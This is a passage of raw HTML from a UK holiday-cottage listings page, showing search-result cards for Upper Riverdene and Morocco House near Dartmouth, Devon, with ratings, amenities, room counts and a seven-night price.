0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coastal</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Pub within 1 mile</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">4 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">4</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 1 Pet </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 4.9 out of 5" title="Reevoo rating - 4.9 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">4.9</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>335</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/upper-riverdene-dhuprde" target="_blank" aria-label="view Upper Riverdene (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/upper-riverdene-dhuprde" title="Upper Riverdene" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/morocco-house-uk43713" aria-label="Link to Morocco House" title="Link to Morocco House" target="_blank" rel="noopener noreferrer"><img alt="Living area | Morocco House, Kingswear, near Dartmouth" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/112/300/11286774.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Kingswear, near Dartmouth, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/morocco-house-uk43713" aria-label="Morocco House" title="Morocco House" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Morocco House</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="5 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coastal</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Pub within 1 mile</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">6 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">6</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Bathrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 1 Pet </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 